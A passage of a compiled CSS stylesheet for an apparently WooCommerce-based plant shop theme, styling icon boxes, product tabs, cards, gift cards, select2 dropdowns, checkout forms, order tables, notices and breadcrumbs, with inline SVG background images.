9.35819-5.73895.54766-4.4124-1.68598-8.67425-4.1712-12.3717-2.48521-3.69695-5.36104-7.3149-6.37033-11.64533-1.59995-6.8608 1.85204-13.90742 6.17978-19.48539 7.81774-10.07583 18.55532-17.42551 28.5887-25.33116 10.03338-7.90615 19.8257-16.95153 24.53605-28.78119 3.05437-7.67263 3.64804-16.78161-.55116-23.89977-4.1992-7.11817-14.05954-11.09931-21.33713-7.12363-7.73972 4.22956-9.28166 14.32327-11.29374 22.86735-2.85482 12.12726-8.3829 23.62552-16.08311 33.45343-2.68778 3.43065-5.71664 6.72367-9.56525 8.793-3.8486 2.06931-8.66299 2.75544-12.61762.8938-3.8516-1.81345-6.34632-5.78962-7.23308-9.93124-.88825-4.14063-.3641-8.45366.50415-12.59876 6.76344-32.2789 33.05148-56.90258 45.47905-87.47436 2.7668-6.80565 4.8574-14.13894 3.94913-21.42305-.90826-7.2846-5.38604-14.49716-12.36755-16.90036' fill='%23EEEEE4' mask='url(%23b)' transform='rotate(7 170.6562 218.79492)'/%3E%3C/g%3E%3Cpath d='M213.80568 47.93296c-8.05577-3.94294-18.15057-.18705-24.32637 6.30926-6.1758 6.4963-9.39247 15.16213-12.75128 23.46816-6.37644 15.76793-13.80416 31.11152-22.21782 45.89466-3.41018 5.9912-8.5262 12.71063-15.38412 11.93978-1.02401-.11454-2.02119-.40633-3.01115-.73213-.75327-.60775-1.45122-1.28254-2.06387-2.03335-4.73537-5.80248-5.19418-14.15376-3.20679-21.37042 1.98733-7.21616 6.08577-13.63264 9.83216-20.11408 7.98884-13.81882 14.59583-28.43379 19.69053-43.558 2.73522-8.11858 5.0447-16.89372 2.774-25.15383-2.27065-8.2606-10.76771-15.38393-19.05489-13.17665-5.94181 1.58233-9.95119 7.36448-11.4672 13.31608-1.517 5.95149-1.05422 12.19702-1.08803 18.33811-.06698 12.4006-2.21752 24.78722-6.33484 36.48543-1.91373 5.43806-5.51052 11.61269-11.2831 11.58239-6.97538-.03734-10.00633-8.60112-11.73801-15.3503-4.4837-17.47649-13.00545-33.9087-24.71043-47.65238-4.59685-5.3966-9.90877-10.53304-16.59178-12.90925-6.68312-2.37522-15.00788-1.33363-19.56048 4.09714-4.54962 5.42709-4.14624 13.68963-1.01992 20.04258 3.1257 6.35387 8.4718 11.28212 13.54203 16.2301 15.34553 14.97481 29.1831 31.491 41.2347 49.21864 1.23088 1.81076 2.49233 3.79721 2.40963 5.9833-.1553 4.13324-5.22186 6.58356-9.27128 5.71692-4.04948-.86613-7.2267-3.8862-10.31903-6.63692-13.92055-12.38623-30.5793-21.68746-48.43487-27.04194-5.03131-1.50952-10.30986-2.71714-15.50735-1.95878-5.19755.75887-10.33326 3.85861-12.18792 8.76636-2.8839 7.63054 2.9413 15.77365 9.34712 20.83498 15.8385 12.51592 36.4175 16.83065 55.96457 21.9032 19.54708 5.07256 39.98832 12.02986 52.61204 27.77558 3.84215 4.79221 6.8522 11.55568 3.80813 16.88738-2.04888 3.5868-6.38028 5.3784-10.51417 5.49206-4.13339.11372-8.16158-1.17712-12.09548-2.45234-16.46897-5.3431-32.938-10.6857-49.40747-16.02885-8.72711-2.83087-19.97906-4.9774-25.66028 2.21678-3.40841 4.31554-3.16446 10.74712-.4744 15.54409 2.69005 4.79697 7.4038 8.15782 12.37088 10.52825 16.11196 7.6887 34.87558 6.18712 52.70178 5.17682 17.82621-1.0103 37.00599-.99834 51.80309 8.98467 2.96199 1.99793 5.7899 4.52253 6.9685 7.89252 1.17909 3.37004.16888 7.70632-3.00759 9.34231-5.01763 2.58376-47.536-16.92638-54.08112-.93135-1.04346 2.55012-4.0654 10.855 4.63486 15.02167 12.10689 5.79741 26.60804-5.37284 43.3145-.88709 11.92395 3.20146 20.06259 14.09174 27.24667 24.10834 1.88086 2.77702 1.97305 2.58303 2.8618 4.09541 2.90091 4.93967 9.16965-1.12601 10.04111-4.60902 1.08976-4.35736-.61319-8.90423-2.63658-12.91596-2.02346-4.01123-4.44577-7.991-4.91956-12.45682-.75075-7.07532 3.56037-13.71855 8.56404-18.78144 9.0393-9.1462 20.65424-15.20205 31.63563-21.90052 10.98157-6.69995 21.86296-14.57127 28.01839-25.85651 3.99158-7.31912 5.70575-16.38022 2.39417-24.03228-3.31164-7.65156-12.6563-12.85055-20.405-9.75442-8.2408 3.29315-11.02211 13.22557-14.08153 21.5471-4.34125 11.8103-11.27099 22.66321-20.16253 31.5752-3.10296 3.11104-6.53025 6.0427-10.62382 7.64604-4.09313 1.6039-8.98019 1.7025-12.69487-.64824-3.61835-2.28986-5.6174-6.5823-5.99178-10.84324-.37588-4.26112.67863-8.52117 2.0553-12.57176 10.72157-31.53839 39.97536-53.0116 56.13676-82.1448 3.59807-6.486 6.5866-13.58333 6.5779-20.99843-.00862-7.41561-3.586-15.19587-10.25358-18.46021Z' stroke='%23FFF' stroke-width='2' opacity='.71323'/%3E%3C/g%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  width: 15.3125rem;
  height: 15.625rem;
  z-index: 2;
  transform: translate(75%, 50%);
}
.sk-box-icons .container__boxed > .row {
  position: relative;
  z-index: 3;
}
.sk-box-icons .boxicons__media {
  position: relative;
  width: auto;
  height: 4.375rem;
  margin: 0 auto 1.25rem;
}
.sk-box-icons .boxicons__media img {
  -o-object-fit: contain;
     object-fit: contain;
}
.sk-box-icons .boxicons__title {
  font-size: 1.375rem;
  font-weight: 400;
}
.sk-box-icons .boxicons__title b {
  font-weight: bold;
}
.sk-box-icons .boxicons__text {
  margin-top: 0.625rem;
}

/* @start: Header Responsive */
@media (max-width: 64em) {
  .sk-box-icons {
    padding: 0.9375rem;
  }
  .sk-box-icons .container {
    padding: 1.875rem 0.3125rem;
  }
  .sk-box-icons .boxicons__title {
    font-size: 1.125rem;
  }
  .sk-box-icons .boxicons__text {
    font-size: 0.9375rem;
  }
}
/* @start: Carousel Products Tabs */
.sk-carousel-product-tabs {
  overflow: hidden;
}
.sk-carousel-product-tabs .tab__list {
  width: 100%;
  max-width: 80%;
}
.sk-carousel-product-tabs .tab__list ul {
  list-style: none;
  display: flex;
  justify-content: flex-start;
}
.sk-carousel-product-tabs .tab__list ul li {
  position: relative;
  font-size: 0.875rem;
  font-weight: bold;
  color: #0A4427;
  border-radius: 1.25rem;
  border: 1px solid #0A4427;
  padding: 0.5rem 1rem;
  margin-right: 1.875rem;
  background-color: transparent;
  text-align: center;
  cursor: pointer;
  transition: color 0.3s ease, background 0.3s ease;
}
.sk-carousel-product-tabs .tab__list ul li:last-child {
  margin-right: 0;
}
.sk-carousel-product-tabs .tab__list ul li.is--activated {
  color: #FFFFFF;
  background-color: #0A4427;
}
.hasHover .sk-carousel-product-tabs .tab__list ul li:hover {
  color: #FFFFFF;
  background-color: #0A4427;
}
.sk-carousel-product-tabs .tab__content {
  display: none;
}
.sk-carousel-product-tabs .tab__content.is--activated {
  display: block;
}

/* @start: Box Cards Responsive */
@media (max-width: 64em) {
  .sk-carousel-product-tabs .tab__list {
    max-width: 100%;
  }
  .sk-carousel-product-tabs .tab__list ul li {
    margin-right: 0.625rem;
  }
  .sk-carousel-product-tabs .swiper-pagination {
    text-align: center;
  }
}
/* @start: Box Cards */
.sk-box-cards {
  overflow: hidden;
}
.sk-box-cards .card {
  padding: 0.8125rem;
  text-align: center;
  height: 100%;
  position: relative;
  margin-top: 1.875rem;
}
.sk-box-cards .card__icon {
  position: absolute;
  top: 20px;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 4;
  width: 3.125rem;
  height: 3.125rem;
}
.sk-box-cards .card__content, .sk-box-cards .card__inner {
  padding: 1.875rem;
  border-radius: 2.1875rem;
  height: 100%;
  min-height: 18.3125rem;
  position: relative;
  overflow: hidden;
  flex-direction: column;
  z-index: 3;
}
.sk-box-cards .card__inner {
  position: absolute;
  z-index: 1;
  height: auto;
  width: auto;
  top: 0.8125rem;
  left: 0.8125rem;
  bottom: 0.8125rem;
  right: 0.8125rem;
}
.sk-box-cards .card__image .sk-media {
  padding-bottom: 92%;
}
.sk-box-cards .card__image--extra {
  z-index: 2;
  overflow: hidden;
}
.sk-box-cards .card__image--extra img {
  -o-object-fit: contain;
     object-fit: contain;
}
.sk-box-cards .card__image--extra .sk-media {
  padding-bottom: 94%;
}
.sk-box-cards .card__title {
  font-family: "GazpachoVivaio", sans-serif;
  font-size: 2.1875rem;
  line-height: 2.3125rem;
  color: #76AF4F;
  font-weight: bold;
  margin-top: 0.625rem;
}
.sk-box-cards .card__title b {
  font-weight: 900;
  color: #0A4427;
  display: block;
}
.sk-box-cards .card__text {
  margin-top: 0.9375rem;
}
.sk-box-cards .card__cta {
  margin-top: 1.875rem;
}
.sk-box-cards .card[data-card="0"] .card__image .sk-media {
  padding-bottom: 66%;
}
.sk-box-cards .card--green .card__inner {
  background-color: #0A4427;
}
.sk-box-cards .card--green .card__title {
  color: #76AF4F;
}
.sk-box-cards .card--green .card__title b {
  font-weight: 900;
  color: #FAFAFA;
  display: block;
  font-size: 3.4375rem;
}
.sk-box-cards .card--green .card__text {
  font-size: 1.625rem;
  font-weight: bold;
  color: #FAFAFA;
}
.sk-box-cards .card--glacial .card__inner {
  background-color: #DBE4D6;
}
.sk-box-cards .card--white .card__inner {
  background-color: #FFFFFF;
}
.sk-box-cards .swiper-slide {
  padding: 0 0.625rem;
  width: 30%;
}
.sk-box-cards .swiper-slide[data-slide="0"] {
  width: 40%;
}

/* @start: Box Cards Responsive */
@media (max-width: 64em) {
  .sk-box-cards .container {
    padding: 0;
  }
  .sk-box-cards .swiper-slide {
    width: 90%;
    padding: 0;
  }
  .sk-box-cards .swiper-slide[data-slide="0"] {
    width: 90%;
  }
  .sk-box-cards .card__image--extra .sk-media {
    padding-bottom: 80%;
  }
}
/* @start: Text Photo */
.sk-text-photo .sk-media {
  border-radius: 1.25rem;
}
.sk-text-photo .sk-media--0 {
  width: 70%;
  margin-bottom: 5.625rem;
}
.sk-text-photo .sk-media--1 {
  width: 40%;
  position: absolute;
  right: 0;
  bottom: 0;
}
.sk-text-photo__icon {
  position: relative;
  margin-bottom: 1.25rem;
}
.sk-text-photo__icon img {
  max-width: 4.375rem;
}

/* @start: Trustpilot */
.sk-trustpilot .trustpilot-widget {
  padding-top: 1.875rem;
}
.sk-trustpilot .trustpilot-widget .tp-widget-review {
  height: 9rem;
  border-radius: 1.5625rem;
  padding: 1.25rem;
  background-color: #FFFFFF;
}

/* @start: Trustpilot Responsive */
@media (max-width: 62em) {
  .sk-trustpilot {
    text-align: center;
  }
}
/* @start: Gift Cards */
.sk-gift-card__inner {
  padding: 3.75rem 8.75rem;
  border-radius: 2.1875rem;
  background-color: #F1F1E9;
  position: relative;
}
.sk-gift-card__inner::after {
  content: "";
  position: absolute;
  bottom: -20px;
  right: -10px;
  background-image: url("./assets/images/gift_card_plant.png");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  height: 12.5rem;
  width: 8.75rem;
  z-index: 2;
}
.sk-gift-card__icon {
  margin-bottom: 1.5625rem;
}
.sk-gift-card__icon .svg-data {
  height: 1.875rem;
}
.sk-gift-card .sk-headings__title {
  font-weight: 900;
}
.sk-gift-card .sk-headings__title span {
  display: block;
  color: #76AF4F;
  font-weight: bold;
}

/* @start: Gift Cards Responsive */
@media (max-width: 64em) {
  .sk-gift-card {
    text-align: center;
  }
  .sk-gift-card__inner::after {
    display: none;
  }
}
@media (max-width: 47.9375em) {
  .sk-gift-card__inner {
    padding: 1.25rem;
  }
}
/* @start: WooCommerce Block Overlay */
.blockUI.blockOverlay {
  z-index: 20 !important;
}
.blockUI.blockOverlay:before {
  content: "";
  display: block;
  z-index: 3;
}

/* @start: WooCommerce Add to Cart */
.add-to-cart-btn,
.add-to-waitlist-js,
.gift_card_add_to_cart_button {
  min-height: 3.25rem;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
.add-to-cart-btn .sk-btn__label,
.add-to-waitlist-js .sk-btn__label,
.gift_card_add_to_cart_button .sk-btn__label {
  text-transform: uppercase;
}
.add-to-cart-btn .sk-btn__label .svg-data,
.add-to-waitlist-js .sk-btn__label .svg-data,
.gift_card_add_to_cart_button .sk-btn__label .svg-data {
  top: -0.0625rem;
  width: 0.9375rem;
  height: 1.125rem;
  margin-right: 0.625rem;
}
.add-to-cart-btn .load,
.add-to-waitlist-js .load,
.gift_card_add_to_cart_button .load {
  pointer-events: none;
}
.add-to-cart-btn .load,
.add-to-cart-btn .added,
.add-to-waitlist-js .load,
.add-to-waitlist-js .added,
.gift_card_add_to_cart_button .load,
.gift_card_add_to_cart_button .added {
  display: none;
}
.add-to-cart-btn.loading .load,
.add-to-waitlist-js.loading .load,
.gift_card_add_to_cart_button.loading .load {
  display: flex;
}
.add-to-cart-btn.loading .add,
.add-to-cart-btn.loading .added,
.add-to-waitlist-js.loading .add,
.add-to-waitlist-js.loading .added,
.gift_card_add_to_cart_button.loading .add,
.gift_card_add_to_cart_button.loading .added {
  display: none;
}
.add-to-cart-btn.added .added,
.add-to-waitlist-js.added .added,
.gift_card_add_to_cart_button.added .added {
  display: flex;
}
.add-to-cart-btn.added .added .svg-data,
.add-to-waitlist-js.added .added .svg-data,
.gift_card_add_to_cart_button.added .added .svg-data {
  margin-left: 0.625rem;
  margin-right: 0;
}
.add-to-cart-btn.added .add,
.add-to-cart-btn.added .load,
.add-to-waitlist-js.added .add,
.add-to-waitlist-js.added .load,
.gift_card_add_to_cart_button.added .add,
.gift_card_add_to_cart_button.added .load {
  display: none;
}
.add-to-cart-btn.added > span,
.add-to-waitlist-js.added > span,
.gift_card_add_to_cart_button.added > span {
  position: relative;
}

/* @start: WooCommerce Select 2 */
.show-password-input,
.checkout-inline-error-message {
  display: none !important;
}

.select2 {
  width: 100% !important;
}
.select2.select2-container {
  border: 1px solid rgba(10, 68, 39, 0.3);
  border-radius: 0.625rem;
  width: 100% !important;
  margin-bottom: 0 !important;
  transition: border 0.25s ease;
  /*
  .select2-selection--multiple {
      min-height: rem(60px);
      border: 0 none;
      border-radius: rem(5px);

      .select2-selection__rendered {
          padding: rem(10px) rem(15px);
      }

      .select2-selection__clear {
          margin-right: 0;
      }

      .select2-selection__choice {
          position: relative;
          width: 100%;
          font-size: rem(14px);
          padding: rem(10px) rem(10px) rem(10px) rem(40px);
          text-overflow: ellipsis;
          display: inline-block;
          overflow: hidden;
      }

      .select2-selection__choice__remove {
          position: absolute;
          left: 0;
          top: 0;
          height: 100%;
          padding: 0 rem(10px);
          line-height: rem(40px);
          border-right: 1px solid #aaa;
          color: $color-gray-chalice;
          cursor: pointer;
      }

      .select2-search--inline {
          display: none;

          &:first-child {
              width: 100%;
              display: block;

              input {
                  width: 100% !important;
                  font-size: rem(16px);
              }

          }

      }

  }
  */
}
.select2.select2-container *:focus {
  outline: 0 none !important;
}
.select2.select2-container .select2-selection--single {
  height: 3.625rem;
  border: 0 none;
  border-radius: 0.625rem;
  margin-bottom: 0;
  background: #FFFFFF;
  text-align: left;
}
.select2.select2-container .select2-selection--single .select2-selection__placeholder {
  color: rgba(10, 68, 39, 0.6);
}
.select2.select2-container .select2-selection--single .select2-selection__rendered {
  color: #0A4427;
  font-size: 1rem;
  font-weight: 400;
  line-height: 3.625rem;
  padding-left: 1.25rem;
  padding-right: 2.1875rem;
  transition: color 0.25s ease;
}
.select2.select2-container .select2-selection--single .select2-selection__clear {
  display: none !important;
}
.select2.select2-container .select2-selection--single .select2-selection__arrow {
  right: 5px;
  width: 2.1875rem;
  height: 3.625rem;
}
.select2.select2-container .select2-selection--single .select2-selection__arrow b {
  width: 1.25rem;
  height: 1.25rem;
  margin: -0.625rem 0 0 -0.625rem;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 16 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m11.525 14.684-6.171-6.17m6.17-6.16-6.17 6.17' stroke='%230A4427' stroke-width='1.5' fill='none' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");
  background-position: center;
  background-repeat: no-repeat;
  background-size: 1rem auto;
  border: 0 none;
  transform: rotate(-90deg);
  transition: transform 0.25s ease;
}
.select2.select2-container.select2-container--open, .select2.select2-container.select2-container--focus {
  border-color: rgba(10, 68, 39, 0.6);
}
.select2.select2-container.select2-container--disabled {
  border-color: #e3dddd !important;
}
.select2.select2-container.select2-container--disabled .select2-selection--single {
  background-color: #FAF9F9 !important;
  border-color: #e3dddd !important;
  cursor: not-allowed !important;
}
.select2.select2-container.select2-container--disabled .select2-selection__arrow {
  display: none;
}

.select2-container--default {
  /*
  .select2-results > .select2-results__options {
      max-height: 145px;
  }
  */
}
.select2-container--default *:focus {
  outline: 0 none !important;
}
.select2-container--default .select2-dropdown {
  overflow: hidden;
  border-radius: 0.625rem;
}
.select2-container--default .select2-dropdown--below {
  margin-top: -1px;
  border-top-left-radius: 0 !important;
  border-top-right-radius: 0 !important;
}
.select2-container--default .select2-dropdown--above {
  margin-top: 1px;
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
}
.select2-container--default.select2-container--open {
  /*z-index: 999;*/
}
.select2-container--default.select2-container--open.select2-container--below {
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
}
.select2-container--default.select2-container--open.select2-container--below .select2-selection--single {
  border-radius: 0.625rem 0.625rem 0 0;
}
.select2-container--default.select2-container--open.select2-container--above {
  border-top-left-radius: 0 !important;
  border-top-right-radius: 0 !important;
}
.select2-container--default.select2-container--open.select2-container--above .select2-selection--single {
  border-radius: 0 0 0.625rem 0.625rem;
}
.select2-container--default.select2-container--open .select2-dropdown {
  border: 1px solid rgba(10, 68, 39, 0.6);
  z-index: 1005;
}
.select2-container--default.select2-container--open .select2-selection--single .select2-selection__rendered {
  color: #0A4427;
}
.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
  transform: rotate(90deg);
}
.select2-container--default .select2-search--dropdown {
  padding: 0.75rem;
  border-bottom: #0A4427 solid rgba(10, 68, 39, 0.6);
}
.select2-container--default .select2-search--dropdown .select2-search__field {
  font-size: 1rem;
  font-weight: 400;
  padding: 0.5rem 0.625rem;
  border-color: rgba(10, 68, 39, 0.3);
}
.select2-container--default .select2-results__option {
  font-size: 1rem;
  padding: 0.9375rem 1.125rem;
  border-top: 1px solid #FAF9F9;
  background: #FFFFFF;
  transition: background 0.25s ease;
}
.select2-container--default .select2-results__option:nth-child(even) {
  background: #FFFFFF;
}
.select2-container--default .select2-results__option:nth-child(odd) {
  background: #FAF9F9;
}
.select2-container--default .select2-results__option:first-child {
  border-top: 0 none;
}
.select2-container--default .select2-results__option .option-item {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.select2-container--default .select2-results__option .label-info {
  padding-right: 0.9375rem;
}
.select2-container--default .select2-results__option .label-info.out-stock {
  color: #A5A5A5;
}
.select2-container--default .select2-results__option .label-status {
  font-size: 0.875rem;
  line-height: 1;
  text-align: right;
}
.select2-container--default .select2-results__option .label-status.in-stock {
  color: #E31616;
}
.select2-container--default .select2-results__option .label-status.out-stock {
  text-decoration: underline;
}
.select2-container--default .select2-results__option[data-selected=true], .select2-container--default .select2-results__option[aria-selected=true] {
  color: #0A4427;
  background: #EBEBE3;
}
.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option--highlighted[data-selected] {
  color: #0A4427;
  background: #EBEBE3;
}

/* @start: WooCommerce Forms */
.woocommerce-form {
  position: relative;
  width: 100%;
}
.woocommerce-form__wrapper,
.woocommerce-form .wc-payment-form {
  position: relative;
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}
.woocommerce-form__headings {
  width: 100%;
  margin-bottom: 1.875rem;
}
.woocommerce-form__headings h2 {
  font-size: 2rem;
  text-transform: uppercase;
}
.woocommerce-form__headings p {
  margin-top: 0.625rem;
}
.woocommerce-form .form-row {
  position: relative;
  padding-top: 0;
  padding-bottom: 1.25rem;
}
.woocommerce-form .form-row-first, .woocommerce-form .form-row-last {
  width: 50%;
}
.woocommerce-form .form-row-first {
  padding-right: 0.625rem;
}
.woocommerce-form .form-row-last {
  padding-left: 0.625rem;
}
.woocommerce-form .form-row-third {
  width: 33.33%;
}
.woocommerce-form .form-row-third.is-first {
  padding-right: 0.625rem;
}
.woocommerce-form .form-row-third.is-middle {
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
.woocommerce-form .form-row-third.is-last {
  padding-left: 0.625rem;
}
.woocommerce-form .form-row-wide {
  width: 100%;
}
.woocommerce-form .form-row-70 {
  width: 70%;
}
.woocommerce-form .form-row-70.is-first {
  padding-right: 0.625rem;
}
.woocommerce-form .form-row-30 {
  width: 30%;
}
.woocommerce-form .form-row-30.is-last {
  padding-left: 0.625rem;
}
.woocommerce-form .form-row-end {
  padding-bottom: 0;
}
.woocommerce-form .form-row .legend {
  font-size: 0.875rem;
  margin-top: 0.3125rem;
  display: block;
}
.woocommerce-form label abbr[title] {
  border-bottom: 0 none;
  text-decoration: none;
}
.woocommerce-form label abbr[title].required {
  color: #FF0000;
  margin-left: 0.125rem;
}
.woocommerce-form label span.required {
  color: #FF0000;
  margin-left: 0.125rem;
}
.woocommerce-form label span.optional {
  display: none;
}
.woocommerce-form label + .woocommerce-input-wrapper {
  display: block;
}
.woocommerce-form .input-fake {
  font-weight: 400;
  padding-top: 1.75rem;
  padding-bottom: 0.5rem;
}
.woocommerce-form .woocommerce-invalid .input-text,
.woocommerce-form .woocommerce-invalid textarea,
.woocommerce-form .woocommerce-invalid-required-field .input-text,
.woocommerce-form .woocommerce-invalid-required-field textarea {
  background-color: #fff5f5 !important;
  border-color: #FF0000 !important;
  box-shadow: none !important;
}
.woocommerce-form .woocommerce-invalid .woo-checkbox:not(:checked) + label:before,
.woocommerce-form .woocommerce-invalid-required-field .woo-checkbox:not(:checked) + label:before {
  background-color: #fff5f5 !important;
  border-color: #FF0000 !important;
}
.woocommerce-form .woocommerce-invalid .select2.select2-container,
.woocommerce-form .woocommerce-invalid-required-field .select2.select2-container {
  border-color: #FF0000;
}
.woocommerce-form .woocommerce-invalid .select2.select2-container .select2-selection--single,
.woocommerce-form .woocommerce-invalid-required-field .select2.select2-container .select2-selection--single {
  background: #fff5f5;
}
.woocommerce-form .sk-form__input--floated.is--activated .input-text:not(textarea) {
  padding: 1.625rem 1rem 0.5rem 1rem;
}
.woocommerce-form .sk-form__input--floated.is--activated textarea {
  padding: 1.625rem 1rem 1rem;
}
.woocommerce-form .sk-form__input--floated.is--activated .select2-selection__rendered {
  padding: 1.375rem 2.1875rem 0.5rem 1rem;
}
.woocommerce-form .form-row-birtday.birth-label {
  padding-bottom: 0.3125rem;
}

/* @start: WooCommerce Forms Mobile */
@media (max-width: 47.9375em) {
  .woocommerce-form .form-row-first, .woocommerce-form .form-row-last {
    width: 100%;
  }
  .woocommerce-form .form-row-first {
    padding-right: 0;
  }
  .woocommerce-form .form-row-last {
    padding-left: 0;
  }
  .woocommerce-form .form-row-third {
    width: 100%;
  }
  .woocommerce-form .form-row-third.is-first {
    padding-right: 0;
  }
  .woocommerce-form .form-row-third.is-middle {
    padding-left: 0;
    padding-right: 0;
  }
  .woocommerce-form .form-row-third.is-last {
    padding-left: 0;
  }
  .woocommerce-form .select2-selection__rendered {
    padding-left: 0.9375rem !important;
  }
}
@media (max-width: 30em) {
  .woocommerce-form .form-row-end .sk-btn {
    width: 100%;
    min-width: auto;
  }
}
/* @start: WooCommerce Tables */
.sk-table {
  position: relative;
  width: 100%;
}

.shop_table {
  background: #FFFFFF;
  border-color: rgba(0, 0, 0, 0.15);
}
.shop_table .woocommerce-table__product-name {
  display: flex;
  flex-direction: column;
}
.shop_table .woocommerce-table__product-name .product-link {
  font-weight: 900;
  font-family: "GazpachoVivaio";
}
.shop_table .woocommerce-table__product-name .product-sku {
  font-size: 0.75rem;
  margin-bottom: 0.3125rem;
}
.shop_table .woocommerce-table__product-name .product-quantity,
.shop_table .woocommerce-table__product-name .wc-item-meta {
  font-size: 0.875rem;
  margin-top: 0.3125rem;
}
.shop_table .woocommerce-table__product-name .wc-item-meta {
  list-style: none;
  line-height: 1;
}
.shop_table .woocommerce-table__product-name .wc-item-meta strong {
  font-weight: normal;
}
.shop_table .woocommerce-table__product-name .wc-item-meta p {
  font-size: 0.875rem !important;
  display: inline-block;
}
.shop_table th,
.shop_table td,
.shop_table tr {
  border-color: rgba(0, 0, 0, 0.15);
}
.shop_table thead th {
  font-size: 1rem;
  text-transform: uppercase;
  padding: 1rem 1.25rem;
  background: #FAF9F9;
}
.shop_table thead th.product-total {
  text-align: right;
}
.shop_table tbody td {
  font-size: 1rem;
  padding: 1rem 1.25rem;
}
.shop_table tbody td.woocommerce-table__product-total {
  text-align: right;
}
.shop_table tbody td.woocommerce-orders-table__cell-order-number a {
  font-weight: bold;
}
.shop_table tbody td.woocommerce-orders-table__cell-order-total .woocommerce-Price-amount {
  font-weight: bold;
}
.shop_table tbody td.woocommerce-orders-table__cell-order-actions a {
  color: #FFFFFF;
  width: 100%;
  font-size: 0.75rem;
  background-color: #155724;
  border-radius: 1.5625rem;
  padding: 0.625rem;
  text-align: center;
  text-transform: uppercase;
  display: block;
}
.shop_table tfoot th {
  font-size: 1rem;
  font-weight: 400;
  padding: 1.25rem;
}
.shop_table tfoot td {
  font-size: 1rem;
  padding: 1.25rem;
  text-align: right;
}
.shop_table tfoot td small {
  font-size: 0.875rem;
}
.shop_table tfoot tr.total {
  background: #FAF9F9;
}
.shop_table tfoot tr.total th,
.shop_table tfoot tr.total td {
  font-size: 1.125rem;
  font-weight: bold;
  text-transform: uppercase;
}
.shop_table tfoot tr.total td .woocommerce-Price-amount {
  font-size: 1.25rem;
  font-weight: bold;
}

/* @start: WooCommerce Tables Mobile */
@media (max-width: 47.9375em) {
  .shop_table {
    border: 0 none;
  }
  .shop_table thead {
    display: none;
  }
  .shop_table tbody td[data-title]:before {
    content: attr(data-title) ": ";
    font-weight: bold;
    text-align: left;
  }
  .shop_table tfoot tr {
    border-top: 0 none;
  }
  .shop_table tfoot td[data-title]:before {
    content: attr(data-title) " ";
    font-weight: bold;
    text-align: left;
  }
  .shop_table tbody tr,
  .shop_table tbody td,
  .shop_table tfoot tr,
  .shop_table tfoot td {
    display: block;
  }
  .shop_table tbody tr,
  .shop_table tfoot tr {
    margin-bottom: 1.875rem;
    border-left: 1px solid rgba(0, 0, 0, 0.15);
    border-right: 1px solid rgba(0, 0, 0, 0.15);
  }
  .shop_table tbody tr th,
  .shop_table tfoot tr th {
    display: none;
  }
  .shop_table tbody tr:last-child,
  .shop_table tfoot tr:last-child {
    margin-bottom: 0;
  }
  .shop_table tbody td,
  .shop_table tfoot td {
    border-right: 0 none;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    text-align: left;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
  }
  .shop_table tbody td.woocommerce-orders-table__cell-order-actions:before,
  .shop_table tfoot td.woocommerce-orders-table__cell-order-actions:before {
    display: none;
  }
  .woocommerce-table--order-details tbody tr {
    margin-bottom: 0.9375rem;
  }
  .woocommerce-table--order-details tfoot {
    margin-top: 0.9375rem;
    border-top: 1px solid rgba(0, 0, 0, 0.15);
    display: block;
  }
  .woocommerce-table--order-details tfoot tr {
    margin-bottom: 0;
  }
}
/* @start: WooCommerce Notices */
.woocommerce-NoticeGroup,
.woocommerce-notices-wrapper {
  position: relative;
  width: 100%;
}

.woocommerce-message--simple {
  font-size: 1rem;
}
.woocommerce-message--simple a {
  text-decoration: underline;
}
.woocommerce-message--simple .woocommerce-Button {
  display: inline-block;
}

.woocommerce-message,
.woocommerce-error,
.yith-add-new-gc-my-account-notice-message,
.woocommerce-cart .woocommerce-info {
  font-size: 1rem;
  font-weight: bold;
  color: #FFFFFF;
  padding: 1rem 1.25rem;
  margin-bottom: 1.875rem;
}
.woocommerce-message li,
.woocommerce-error li,
.yith-add-new-gc-my-account-notice-message li,
.woocommerce-cart .woocommerce-info li {
  list-style: none;
}
.woocommerce-message li:last-child,
.woocommerce-error li:last-child,
.yith-add-new-gc-my-account-notice-message li:last-child,
.woocommerce-cart .woocommerce-info li:last-child {
  margin-bottom: 0;
}
.woocommerce-message a,
.woocommerce-error a,
.yith-add-new-gc-my-account-notice-message a,
.woocommerce-cart .woocommerce-info a {
  font-weight: bold;
  text-decoration: underline;
}

.woocommerce-cart .woocommerce-info {
  background-color: #24953e;
  text-align: center;
}

.woocommerce-error {
  background-color: #ff4d4d;
}

.woocommerce-message,
.yith-add-new-gc-my-account-notice-message {
  background-color: #24953e;
}

.single-product .woocommerce-message,
.single-product .woocommerce-error {
  margin-bottom: 0;
  text-align: center;
}

/* @start: WooCommerce Notices Mobile */
@media (max-width: 64em) {
  .woocommerce-error,
  .woocommerce-message {
    margin-bottom: 0.9375rem;
  }
}
@media (max-width: 47.9375em) {
  .woocommerce-message--simple,
  .woocommerce-message,
  .woocommerce-error,
  .yith-add-new-gc-my-account-notice-message,
  .woocommerce-cart .woocommerce-info {
    font-size: 0.75rem;
  }
}
/* @start: WooCommerce Breadcrumb */
.woocommerce-breadcrumb {
  position: relative;
  width: 100%;
  padding: 1.5625rem 0;
  text-align: center;
}
.woocommerce-breadcrumb__wrapper {
  width: 100%;
  padding: 0 3.125rem;
  display: block;
}
.woocommerce-breadcrumb__item {
  font-size: 0.875rem;
  font-weight: 400;
}
.woocommerce-breadcrumb .delimiter {
  font-size: 0.875rem;
  font-weight: 400;
  margin: 0 0.375rem;
}
.woocommerce-breadcrumb + .sk-hero[data-type=simple] {
  padding-top: 0;
}

/* @start: WooCommerce Breadcrumb Responsive */
@media (max-width: 64em) {
  .woocommerce-breadcrumb {
    padding-bottom: 0.625rem;
  }
